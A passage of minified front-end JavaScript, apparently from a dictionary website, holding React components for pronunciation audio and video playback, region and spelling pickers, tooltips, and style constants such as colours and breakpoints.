"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"mE9ufRRm",inline:"sSZRpj5V",bubble:"vMd2hI16",top:"OfS9QBy8",left:"Wll6RL2p",right:"VOiVy5vN",bottomRight:"bL64SJHT",bottomLeft:"ngGImDM3",topLeft:"lHR6Mkwr",bottom:"TTo5AC54",tipContents:"d3CbSrX5",arrow:"N9vx6V3m",showcase:"nrKBG74m",close:"uKzv4EUL",hoverableWithPointer:"q1wVE4g3",hoverableWithoutPointer:"GuZfW5rT"};var Pe=a(99344),Se=a(57088);const Me={children:null,onRequestClose:null,hoverable:!1,inline:!1,pointerEvents:!1,offset:0,bubbleStyle:null,hideTooltipOnChildInteraction:!1},Be=e=>{let{tip:i,direction:a,bubbleStyle:n=Me.bubbleStyle,hoverable:t=Me.hoverable,pointerEvents:r=Me.pointerEvents,inline:o=Me.inline,onRequestClose:l=Me.onRequestClose,children:d=Me.children,hideTooltipOnChildInteraction:c=Me.hideTooltipOnChildInteraction}=e;const s=(0,C.c)(ze.container,ze[a],{[ze.hoverableWithPointer]:r&&t,[ze.hoverableWithoutPointer]:!r&&t,[ze.inline]:o}),g=c?l:()=>{};return(0,x.jsxs)("div",{className:s,children:[(0,x.jsx)("div",{className:ze.arrow}),(0,x.jsxs)("div",{style:n,className:ze.bubble,children:[l&&(0,x.jsx)("div",{className:ze.close,children:(0,x.jsx)(Pe.c,{onClick:l,iconSize:"small",tabIndex:-1})}),(0,x.jsx)("div",{className:ze.tipContents,children:i})]}),(0,x.jsx)("div",{role:"button",tabIndex:0,onClick:g,onKeyDown:(0,Se.GK)(g),className:(0,C.c)(ze.showcase,{[ze.inline]:o}),children:d})]})};var we=a(12696);const He=e=>{let{onHandleCloseTooltip:i}=e;return(0,x.jsx)(Be,{hoverable:!0,pointerEvents:!0,tip:(0,x.jsx)(D,{}),direction:"bottom",children:(0,x.jsx)("div",{className:v.shrink,children:(0,x.jsx)(c.c,{small:!0,noBorder:!0,icon:!0,onClick:i,children:(0,x.jsx)(we.c,{size:"regular",color:"blue700"})})})})};var Le=a(90596);const Ce="OQXfSs7q",Oe="TodohrNL",je="P6W14egB",Ie="n3ADECmi",Fe="M4F16Pt8",Ae=e=>{let{wordLang:i,choice:a,onSelect:n}=e;const{uiLang:r}=(0,t.m)(),l=o.uc[i];return(0,x.jsx)("div",{className:Ce,children:(0,x.jsx)(se,{choices:l,current:a,dataTestId:"region-picker",onSelect:n,renderChoice:(e,i,a)=>{const n=a?i?(0,x.jsx)(pe.c,{size:"regular",color:"blue700"}):(0,x.jsx)(ge.c,{size:"regular",color:"blue700"}):(0,x.jsx)("div",{style:{width:10}});return(0,x.jsxs)("div",{className:Oe,children:[(0,x.jsx)("div",{className:je,children:(0,o.eM)(e)}),(0,x.jsx)("div",{className:Ie,children:(0,s.sp)(r,o.ic[e])}),(0,x.jsx)("div",{className:Fe,children:n})]})}})})},De=e=>{let{word:i,wordLang:a,regionChoice:n,spellingChoice:r,onSelectRegion:o,onSelectSpelling:l,onOpenTooltip:d,onCloseTooltip:g}=e;const{uiLang:p,isMobile:u}=(0,t.m)();return(0,x.jsxs)("div",{className:v.buttonRow,children:[(0,x.jsx)("div",{className:v.topButton,children:(0,x.jsx)(Ae,{wordLang:a,choice:n,onSelect:o})}),(0,x.jsx)("div",{className:v.topButton,children:(0,x.jsx)(ve,{choice:r,onSelect:l})}),u?(0,x.jsx)("div",{className:(0,C.c)(v.extraInformation,{[v.isEsRegion]:"es"===a}),children:(0,x.jsx)(c.c,{small:!0,noBorder:!0,icon:!0,onClick:d,children:(0,x.jsx)(we.c,{size:"regular",color:"blue700"})})}):(0,x.jsx)(He,{onHandleCloseTooltip:g}),(0,x.jsx)(c.c,{small:!0,noBorder:!0,icon:!0,newTab:!0,href:(0,s.KQ)(p,"/pronunciation/%S?langFrom=%S",i,a),trackType:"pronunciation_go_to_tab",children:(0,x.jsx)(Le.c,{size:"regular",color:"blue700"})})]})},We={pronunciations:[],regionChoice:null,spellingChoice:null,onRequestClose:()=>{},onSelectRegion:()=>{},onSelectSpelling:()=>{},onFailVideo:()=>{},onStartVideo:()=>{},onFinishVideo:()=>{},children:null,tooltipDirectionOverride:null},Te=e=>{let{onRequestClose:i=We.onRequestClose,onSelectRegion:a=We.onSelectRegion,onSelectSpelling:r=We.onSelectSpelling,pronunciations:l=We.pronunciations,word:d,wordLang:g,autoPlayIndex:p,onFailVideo:f=We.onFailVideo,children:h=We.children,onStartVideo:m=We.onStartVideo,onFinishVideo:y=We.onFinishVideo,tooltipDirectionOverride:k=We.tooltipDirectionOverride,regionChoice:M=We.regionChoice,spellingChoice:B=We.spellingChoice}=e;const{uiLang:w,isMobile:H}=(0,t.m)(),L=(0,n.useRef)(null),C=(0,n.useRef)(i),[j,I]=(0,n.useState)(!1),[F,A]=(0,n.useState)(null),[T,N]=(0,n.useState)(null),[R,V]=(0,n.useState)(null),E=o.uc[g],G=M||E[0],U=B||o.Ar[0],_=(0,o.Y5)(l,G),Y=_.length<=0,X=_.length>1,q=_.filter((e=>e.hasVideo)).length>0;(0,n.useEffect)((()=>{if(null==L.current)A(null);else{const{top:e,left:i,height:a,width:n}=L.current.getBoundingClientRect();let t=Y?i<71?"right":"top":"bottom";k&&(t=k),A(t),"top"===t?(N(Math.ceil(i+n/2)),V(e)):"right"===t?(N(i+n),V(Math.ceil(e+a/2))):"bottom"===t&&(X&&q?(N(160+Math.ceil(i+n/2)),V(e+a)):(N(Math.ceil(i+n/2)),V(e+a)))}}),[Y,X,q,k]),(0,n.useEffect)((()=>{C.current=i}),[i]),(0,n.useEffect)((()=>{const e=e=>{null!=L.current&&L.current.contains(e.target)||C.current()};return document.addEventListener("click",e,!0),()=>{document.removeEventListener("click",e,!0)}}),[]),(0,n.useEffect)((()=>{const e=()=>{C.current()},i=new AbortController,a=i.signal;return window.addEventListener("scroll",e,{signal:a}),window.addEventListener("resize",e,{signal:a}),()=>i.abort()}),[]);const Q=(0,n.useCallback)(((e,i)=>{I(e),e&&(0,z.c)({type:"pronunciation_help_article"}),i.preventDefault(),i.stopPropagation()}),[]);if(Y)return H?(0,x.jsxs)("div",{ref:L,children:[h,(0,x.jsx)(P.c,{onRequestClose:i,children:(0,x.jsxs)("div",{className:v.footer,children:[(0,x.jsx)("div",{className:v.buttonRow,children:(0,x.jsx)("div",{className:v.topButton,children:(0,x.jsx)(Ae,{wordLang:g,choice:G,onSelect:a})})}),(0,x.jsx)("div",{className:v.scrollable,children:(0,x.jsx)("div",{className:v.textRegionOnlyMobile,children:d})}),(0,x.jsx)(c.c,{inverted:!0,fullWidth:!0,onClick:i,children:(0,s.sp)(w,u._w)})]})})]}):(0,x.jsx)("div",{ref:L,children:(0,x.jsxs)(x.Fragment,{children:[h,F&&(0,x.jsx)(b.c,{pointerDistanceFromTop:R,pointerDistanceFromLeft:T,direction:F,highZIndex:!0,resetWidth:!0,onRequestClose:i,children:(0,x.jsx)("div",{className:v.modeRegion,children:(0,x.jsx)(Ae,{wordLang:g,choice:G,onSelect:a})})})]})});const Z=(0,x.jsx)(De,{word:d,wordLang:g,regionChoice:G,spellingChoice:U,onSelectRegion:a,onSelectSpelling:r,onOpenTooltip:e=>{Q(!0,e)},onCloseTooltip:e=>{Q(!1,e)}}),K=(0,x.jsx)(oe,{word:d,wordLang:g,pronunciations:_,regionChoice:G,spellingChoice:U,autoPlayIndex:p,onFailVideo:f,onStartVideo:m,onFinishVideo:y}),J=(0,x.jsxs)("div",{children:[(!j||!H)&&Z,X&&!H&&(0,x.jsx)(W.c,{word:d,styles:v}),j&&H?(0,x.jsx)(D,{}):K]});if(H){const e=j?()=>{I(!1)}:i;return(0,x.jsxs)("div",{ref:L,children:[h,(0,x.jsx)(P.c,{onRequestClose:i,children:(0,x.jsxs)("div",{className:v.footer,children:[(0,x.jsx)("div",{className:v.scrollable,children:J}),(0,x.jsx)(c.c,{inverted:!0,fullWidth:!0,onClick:e,children:j?(0,x.jsxs)("div",{className:v.back,children:[(0,x.jsx)("span",{children:(0,x.jsx)(S.c,{size:"regular"})}),(0,x.jsx)("span",{className:v.text,children:(0,s.sp)(w,O)})]}):(0,s.sp)(w,u._w)})]})})]})}return(0,x.jsxs)("div",{ref:L,children:[h,F&&(0,x.jsx)(b.c,{direction:F,pointerDistanceFromLeft:T,pointerDistanceFromTop:R,resetWidth:!0,highZIndex:!0,onRequestClose:i,children:J})]})};var Ne=a(84692),Re=a(59468),Ve=a(96664),Ee=a(94736),Ge=a(73272);const Ue={word:null,audioUrl:null,pronunciations:null,iconSizeOverride:null,grayBackgroundCircleOnHover:!1,largeGrayBackgroundCircleOnHover:!1,tooltipDirectionOverride:null,isDisabled:!1,noId:!1,isRenderedInFooter:!1,forceDirectAudioUrl:!1},_e={en:"us",es:"latam"},Ye=e=>{let{word:i=Ue.word,wordLang:a,audioUrl:l=Ue.audioUrl,pronunciations:d=Ue.pronunciations,pronunciationType:c,iconSizeOverride:s=Ue.iconSizeOverride,grayBackgroundCircleOnHover:g=Ue.grayBackgroundCircleOnHover,largeGrayBackgroundCircleOnHover:p=Ue.largeGrayBackgroundCircleOnHover,tooltipDirectionOverride:u=Ue.tooltipDirectionOverride,isDisabled:f=Ue.isDisabled,noId:h=Ue.noId,isRenderedInFooter:b=Ue.isRenderedInFooter,forceDirectAudioUrl:m=Ue.forceDirectAudioUrl}=e;const{isMobile:v,neodarwinAssetHost:z}=(0,t.m)(),{setUserAudioRegionForLang:P}=(0,Ee.C)(),S=(0,n.useRef)(null),[M,B]=(0,n.useState)(!1),[w,H]=(0,n.useState)(!1),[L,C]=(0,n.useState)(!1),[O,j]=(0,n.useState)(!1),[I,F]=(0,n.useState)(!1),[A,D]=(0,n.useState)(!1),[W,T]=(0,n.useState)(0),[N,R]=(0,n.useState)(0),V=l&&(m||/lang_(en|es)_pron.*/.test(l));(0,n.useEffect)((()=>{D(!0)}),[]);const E=(0,n.useCallback)((()=>A?Ve.c.getItem(`audio-region-${a}`)||_e[a]:null),[A,a]),G=(0,n.useCallback)((()=>A?Ve.c.getItem("audio-spelling")||"spa":null),[A]),U=(0,n.useCallback)((()=>{const e=E(),i=O?[]:d,n=(0,o.We)(a,e,i||[]);if(n){const e=(0,o.S7)(n.abc),i=[];for(let a=1;a<=e;a++)i.push(""+a);const t=(0,Ge.cf)();return void i.map((e=>(0,o.k3)({isMobile:v,lang:a,pronunciationId:n.id,speakerId:n.speakerId,syllableChoice:e,version:n.version,screenDensity:t}))).forEach((e=>{const i=new XMLHttpRequest;i.open("GET",e),i.send()}))}if(M)return;const t=(e=>new Audio(e))(V?l:`${l}&format=mp3&region=${e}`),r=()=>{c&&clearTimeout(c),t.removeEventListener("ended",r),t.removeEventListener("error",r),B(!1)};t.addEventListener("ended",r),t.addEventListener("error",r),t.play();const c=setTimeout(r,5e3);B(!0)}),[M,l,E,O,v,d,a,V]),_=(0,n.useCallback)((()=>{const e=(0,Ne.Ci)({neodarwinAssetHost:z,filename:Ne.yO});return S.current.pause(),S.current.src=e,S.current.load(),S.current.play().then((()=>{F(!0)})).catch((e=>{e.code!==DOMException.ABORT_ERR&&Re.c.warning("pronunciation initial silent audio play issue",{errMsg:e.message,errStack:e.stack,errStackTrace:e.stacktrace,errCode:e.code,soundEffectName:Ne.yO})}))}),[z]);if(null==l)return null;const Y=E(),X=G(),q=O?[]:d,Q=(0,o.We)(a,Y,q||[]),Z=!!(0,o._Y)(a,Y,q||[]),K=!!Q,J=(0,x.jsx)(y,{pronunciationType:c,audioIsPlaying:M||w,onClick:e=>{e.preventDefault(),U(),R(N+1),C(!0),I||_()},getAudioPropertiesToTrack:()=>({audio_player_shown:!0,has_video:K,alphabet:Z?G():null,audio_region:E(),type:c,text:i}),allowedToShowTooltip:!L,wordLang:a,iconSizeOverride:s,grayBackgroundCircleOnHover:g,largeGrayBackgroundCircleOnHover:p,isDisabled:f,noId:h,trackMixpanelEventName:b?k.Av:null,trackOtherProps:b?{section:k.Cq.BANNER,type:k.wP.AUDIO}:null}),$=L&&!V?(0,x.jsx)(Te,{word:i,wordLang:a,pronunciations:q,regionChoice:Y,spellingChoice:X,autoPlayIndex:N,tooltipDirectionOverride:u,onSelectRegion:e=>{P(a,e),R(N+1),H(!1),T(W+1),U(),(0,r.w)("Audio Played",{audio_player_shown:!0,audio_region:e,text:i,alphabet:d?X:null,has_video:null!=(0,o.We)(a,e,q||[]),type:c})},onSelectSpelling:e=>{Ve.c.setItem("audio-spelling",e,31536e3,"/"),T(W+1)},onRequestClose:()=>{C(!1),H(!1)},onFailVideo:()=>{j(!0),U()},onStartVideo:()=>{H(!0)},onFinishVideo:e=>{let{isAutoPlaying:i,syllableChoice:a}=e;const n=(0,o.S7)(Q.abc);H(n>1&&i&&a!==n)},children:J}):J;return(0,x.jsxs)(x.Fragment,{children:[(0,x.jsx)("audio",{ref:S}),$]})}},24676:(e,i,a)=>{a.d(i,{c:()=>l});var n=a(65076),t=a(61740),r=a(22080),o=a(17624);const l=e=>{let{word:i,styles:a}=e;const{uiLang:l}=(0,t.m)();return(0,o.jsx)("div",{className:a.heteronymMessage,children:(0,n.sp)(l,r.Q,i)})}},77564:(e,i,a)=>{a.d(i,{c:()=>r});var n=a(61740),t=a(17624);const r=e=>{let{pronunciation:i,styles:a}=e;const{uiLang:r}=(0,n.m)();return(0,t.jsx)("div",{className:a.senses,children:i.senses&&i.senses.map((e=>`(${"es"===r?e.contextEs:e.contextEn})`)).join(", ")})}},22080:(e,i,a)=>{a.d(i,{Q:()=>n,S:()=>t});const n=['The word "%S" has two pronunciations with different meanings.','La palabra "%S" tiene dos pronunciaciones con significados distintos.'],t=["Video not available","Video no disponible"]},80664:(e,i,a)=>{a.d(i,{c:()=>s});var n=a(65076),t=a(61740),r=a(22080),o=a(65456),l=a(92916),d=a(17624);const c={width:null,height:null},s=e=>{let{width:i=c.width,height:a=c.height,styles:s}=e;const{uiLang:g}=(0,t.m)();return(0,d.jsx)("div",{className:(0,o.c)(s.emptyVideo,{[l.c.tabVideoDimensions]:!i&&!a}),style:i&&a?{width:i,height:a}:{},children:(0,n.sp)(g,r.S)})}},96162:(e,i,a)=>{a.d(i,{c:()=>m});var n=a(11504),t=a(92916),r=a(65456),o=a(17624);const l=()=>(0,o.jsx)("svg",{width:"48",height:"48",viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg",children:(0,o.jsxs)("g",{fillRule:"nonzero",fill:"none",children:[(0,o.jsx)("circle",{fill:"#3E86C7",opacity:".8",cx:"24",cy:"24",r:"24"}),(0,o.jsx)("path",{d:"M22.4 16.2l9 6.6a1.5 1.5 0 0 1 0 2.4l-9 6.6a1.5 1.5 0 0 1-2.4-1.3v-13a1.5 1.5 0 0 1 2.4-1.3z",fill:"#FFF"})]})});var d=a(27372);const c={size:48},s=e=>{const i=1.5*Math.PI,a=[];for(let e=0;e<=6;e++){const n=Math.round(e/6*100)/100;a.push({key:e,dx:Math.round(100*(12*Math.cos(n*i)+24))/100,dy:Math.round(100*(12*Math.sin(n*i)+24))/100,opacity:n,radius:Math.round(100*(4*n*.5+2))/100})}return(0,o.jsx)("svg",{width:e,height:e,viewBox:"0 0 48 48",children:(0,o.jsx)("g",{fillRule:"nonzero",fill:"none",children:a.map((e=>{let{key:i,dx:a,dy:n,radius:t,opacity:r}=e;return(0,o.jsx)("circle",{fill:"#3E86C7",opacity:r,cx:a,cy:n,r:t},i)}))})})},g=e=>{let{size:i=c.size}=e;return(0,o.jsx)("div",{className:d.c.spinning,children:s(i)})};var p=a(48224),u=a(59468),f=a(61740),h=a(57088),b=a(73272);const x={width:null,height:null,version:null,videoPlayIndex:0,onFailVideo:()=>{},onFailAutoplay:()=>{}},m=e=>{let{width:i=x.width,height:a=x.height,onSelectSyllable:d,onStartVideo:c,onFinishVideo:s,onFailVideo:m=x.onFailVideo,onFailAutoplay:y=x.onFailAutoplay,isCentered:k,wordLang:v,pronunciationId:z,speakerId:P,syllableChoice:S,isAutoPlaying:M,version:B=x.version,renderVideoDivsBeforeVideoClick:w,videoPlayIndex:H=x.videoPlayIndex}=e;const{isMobile:L,neodarwinAssetHost:C}=(0,f.m)(),[O,j]=(0,n.useState)(!1),[I,F]=(0,n.useState)(0),[A,D]=(0,n.useState)(!1),[W,T]=(0,n.useState)("1x"),[N,R]=(0,n.useState)(null),[V,E]=(0,n.useState)(null),[G,U]=(0,n.useState)(!0),[_,Y]=(0,n.useState)(!0),X=(0,n.useRef)(null),[q,Q]=(0,n.useState)(null),[Z,K]=(0,n.useState)(null),[J,$]=(0,n.useState)(!1),[ee,ie]=(0,n.useState)(!0),ae=(0,n.useRef)(null),[ne,te]=(0,n.useState)(0),re=(0,n.useRef)(null),oe=(0,n.useRef)(null),le=(0,n.useCallback)((function(e,i){void 0===i&&(i={});const a=(0,p.k3)({isMobile:L,lang:v,pronunciationId:z,speakerId:P,syllableChoice:S,version:B,screenDensity:W}),n={videoProperties:{pronunciationId:z,syllableChoice:S,wordLang:v,version:B,videoSrc:a,...i}};window.SD_IS_PROBABLY_BOT||u.c.warning(e,n)}),[L,v,z,P,S,B,W]),de=(0,n.useCallback)((e=>{R(e),E(null),U(!0),te(0),X.current=Date.now(),(0,p.IB)(e).then((e=>{if(A){E(e),U(!1);const i=(Date.now()-X.current)/1e3;i>5&&le("More than 5 seconds to load pronunciation video",{timeInSecToLoadVideo:i})}})).catch((()=>{le("Error loading pronunciation video"),m()}))}),[A,le,m]),ce=(0,n.useCallback)((e=>{Q(e),K(null),$(!0),te(1),ae.current=Date.now(),(0,p.IB)(e).then((e=>{if(A){K(e),$(!1);const i=(Date.now()-ae.current)/1e3;i>5&&le("More than 5 seconds to load pronunciation video",{timeInSecToLoadVideo:i})}})).catch((()=>{le("Error loading pronunciation video"),m()}))}),[A,le,m]),se=(0,n.useCallback)((e=>{j(!1),0===e?Y(!0):ie(!0),s({syllableChoice:S,isAutoPlaying:M})}),[M,s,S]),ge=(0,n.useCallback)((e=>{0===e?Y(!0):ie(!0),s({syllableChoice:S,isAutoPlaying:M})}),[M,s,S]),pe=(0,n.useCallback)((()=>{j(!0),c()}),[c]),ue=(0,n.useCallback)((()=>{0===ne?U(!1):$(!1)}),[ne]),fe=(0,n.useCallback)((e=>{const i=e?e.toString():"No error string";le("Error playing pronunciation video",{rawError:i}),m()}),[le,m]),he=(0,n.useCallback)((e=>{const i=e?e.toString():"No error string";le("Error autoplaying pronunciation videos",{rawError:i}),j(!1),F(0),y()}),[le,y]),be=(0,n.useCallback)((()=>{d("all")}),[d]);(0,n.useEffect)((()=>{const e=(0,b.cf)();return T(e),D(!0),()=>{D(!1)}}),[]),(0,n.useEffect)((()=>{if(!A)return;M||ee&&ee||(Y(!0),ie(!0));const e=(0,p.k3)({isMobile:L,lang:v,pronunciationId:z,speakerId:P,syllableChoice:S,version:B,screenDensity:W});if(0===ne&&!N&&e&&_)de(e);else if(I!==H)if(0===ne&&e!==N&&ee)ce(e);else if(1===ne&&e!==q&&_)de(e);else if(0===ne&&!G&&_&&re.current){const e=re.current.play();e&&e.catch?(Y(!1),F(H),e.catch((e=>{Y(!0),he(e)}))):F(H)}else if(1===ne&&!J&&ee&&oe.current){const e=oe.current.play();e&&e.catch?(ie(!1),F(H),e.catch((e=>{ie(!0),he(e)}))):F(H)}}),[ne,de,ce,he,M,G,J,L,A,_,ee,z,W,P,N,q,S,B,H,I,v]);const xe=w||H>0,me=0===ne&&!G||1===ne&&J,ye=!me,ke=xe&&(0===ne&&G||1===ne&&J),ve=i&&a?{width:i,height:a}:{};return(0,o.jsxs)("div",{"data-testid":"pronunciation-video",style:ve,className:(0,r.c)(t.c.videoContainer,{[t.c.videoCenter]:k,[t.c.isPicker]:i&&a}),onClick:be,onKeyDown:(0,h.GK)(be),role:"button",tabIndex:0,children:[(0,o.jsx)("div",{style:{opacity:O||M||ke?0:1},className:t.c.playButton,"data-testid":"play-button",children:(0,o.jsx)(l,{})}),(0,o.jsx)("img",{src:(0,p.aE)(P,L,B),srcSet:(0,p.SY)(P,L,B),className:O||M?t.c.hiddenPlaceholderImage:t.c.visiblePlaceholderImage,style:ve,alt:"","data-testid":"placeholder-image"}),xe&&(0,o.jsx)("video",{ref:re,"data-testid":"video-0",style:{...ve,zIndex:me?4:2},className:(0,r.c)(t.c.video,"sd-ok"),src:V,autoPlay:!1,loop:!1,muted:!1,playsInline:!0,onPlay:0===ne?pe:()=>{},onEnded:0===ne?()=>se(0):()=>ge(0),onError:0===ne?fe:()=>{},onLoadedMetadata:0===ne?ue:()=>{},disableRemotePlayback:!0,poster:`https://${C}/img/common/transparent-poster.png`}),xe&&(0,o.jsx)("video",{ref:oe,"data-testid":"video-1",style:{...ve,zIndex:ye?4:2},className:(0,r.c)(t.c.video,"sd-ok"),src:Z,autoPlay:!1,loop:!1,muted:!1,playsInline:!0,onPlay:1===ne?pe:()=>{},onEnded:1===ne?()=>se(1):()=>ge(1),onError:1===ne?fe:()=>{},onLoadedMetadata:1===ne?ue:()=>{},disableRemotePlayback:!0,poster:`https://${C}/img/common/transparent-poster.png`}),(0,o.jsx)("div",{style:{opacity:ke?1:0,transitionDelay:ke?"0.2s":"0.0s"},className:t.c.loadingIcon,"data-testid":"loading-icon",children:(0,o.jsx)(g,{})})]})}},78140:(e,i,a)=>{a.d(i,{c:()=>t});var n=a(17624);const t=e=>{let{children:i}=e;return(0,n.jsx)("div",{onClick:e=>e.stopPropagation(),onKeyUp:e=>e.stopPropagation(),onKeyDown:e=>e.stopPropagation(),children:i})}},89432:(e,i,a)=>{a.d(i,{c:()=>d});var n=a(65456),t=a(99344);const r={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe UI",Roboto,Ubuntu,Arial,sans-serif',searchFormGoButtonWidth:"44px",searchFormHeight:"46px",universalBorderRadius:"4px",headerFooterPaddingLarge:"60px",dictionaryRowMargin:"13px",dictionaryRowMarginNeodict:"16px",dictionaryIndent1:"20px",dictionaryIndent2:"20px",dictionaryIndent3:"20px",dictionaryIndentNeodict1:"20px",dictionaryIndentNeodict2:"20px",dictionaryIndentNeodict3:"20px",zSpotlight:"9900",zSmartBanner:"9910",zMobileMenuIcon:"9920",zSearchActive:"9930",zSearchInactive:"3",zMoreDrawer:"9940",zMobileMenuDrawer:"9950",zMobileMenuDrawerRightArrow:"9951",zTooltip:"9951",zModal:"10060",zToast:"10070",zGdpr:"10080",zPronunciationVideo:"1",zPronunciationLoading:"5",zPronunciationPlay:"6",zAppModalOverlay:"8988",zAppModal:"8989",zContinueFooter:"9990",zContinuePracticingVocabQuizButton:"1000",zCourseDropdown:"1",zReplayButtonWrapper:"100",zAchievementNotification:"101",zStaticListTileAtRest:"1",zStaticListTileHover:"3",zAddWordTypeahead:"2",zAddWordTypeahead2:"9921",zProgressLegend:"1",mainContainerWidthSmallVideo:"557px",mainContainerWidthLargeVideo:"745px",desktopSmall:"1024px",desktopLarge:"1280px",containerPaddingSmall:"26px",containerPaddingLarge:"60px",sidebarContainerWidthVideo:"400px",calloutNumberWidthSmall:"49px",calloutNumberWidthLarge:"60px",spacingSmall:"24px",spacingMedium:"32px",spacingLarge:"48px",defaultTransitionTiming:".3s",defaultTextColorTransitionTiming:".1s",dialogueFontSize:"16px",dialogueFontSizeMin481Width:"18px",dialogueLineHeight:"24px",monologueFontSize:"24px",monologueLineHeight:"32px",monologueFontSizeMin481Width:"21px",monologueLineHeightMin481Width:"28px",monologueFontSizeMin481WidthAnd649Height:"24px",monologueLineHeightMin481WidthAnd649Height:"32px",monologueFontSizeMin481WidthAnd789Height:"30px",monologueLineHeightMin481WidthAnd789Height:"36px",imageGridWidth768:"719px",dcomBlue:"#f1f6ff",frenchDictionaryBlue:"#f6f9fc",thesaurusTan:"#fff8ea",vocabularyGreen:"rgba(94,160,60,.08)",container:"iZAhwUEN",highZIndex:"qGPCMAnP",tooltip:"YX1_zTlx",fitsLotsOfText:"JQzAm4ZE",close:"Ptdx_2hN",top:"gLaS3Ss6",bottom:"z_I2hl3W",right:"_PUOP_v3",left:"kcVFmZPd"};var o=a(17624);const l={fitLotsOfText:!1,min400:!1,resetWidth:!1,resetMinWidth:!1,highZIndex:!1,onRequestClose:null,additionalTooltipStyles:{}},d=e=>{let{children:i,pointerDistanceFromTop:a,pointerDistanceFromLeft:d,fitLotsOfText:c=l.fitLotsOfText,direction:s,resetWidth:g=l.resetWidth,resetMinWidth:p=l.resetMinWidth,highZIndex:u=l.highZIndex,onRequestClose:f=l.onRequestClose,additionalTooltipStyles:h=l.additionalTooltipStyles}=e;const b={top:a,left:d},x={};return g&&(x.minWidth="inherit",x.maxWidth="inherit"),p&&(x.minWidth="inherit"),(0,o.jsx)("div",{className:(0,n.c)(r.container,r[s],{[r.highZIndex]:u}),style:b,children:(0,o.jsxs)("div",{className:(0,n.c)(r.tooltip,{[r.fitsLotsOfText]:c}),style:{...x,...h},children:[i,f&&(0,o.jsx)("div",{className:r.close,children:(0,o.jsx)(t.c,{onClick:f,iconSize:"small",tabIndex:-1})})]})})}},4048:(e,i,a)=>{a.d(i,{a:()=>n});const n=(e,i)=>{const a={};return Array.isArray(e)&&"string"==typeof i?(e.forEach((e=>{null!=e[i]&&(a[e[i]]=a[e[i]]||[],a[e[i]].push(e))})),a):a}},81536:(e,i,a)=>{a.d(i,{c:()=>n});const n={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 